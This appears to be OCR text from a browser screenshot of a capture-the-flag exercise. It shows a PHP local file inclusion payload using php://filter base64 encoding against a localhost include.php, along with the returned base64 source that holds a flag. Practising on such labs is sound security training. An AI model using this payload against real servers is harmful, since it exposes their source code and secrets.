 localhost/include.php?file=php
localhost/include.php?file=php://filter/convert.base64-encode/resource=flag
振
应用 ctf go Tools Extraderの博客 Nayst-blog 教务处 阅读清单
PD9waHANCiAgICAkZmxhZzIgPSAnZmxhZ3thc2QxMjNhc2QxMjNhc2R9Jzs=
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/include.php?file=php://filter/convert.base64-encode/resource=flag
Enable POST
ADD HEADER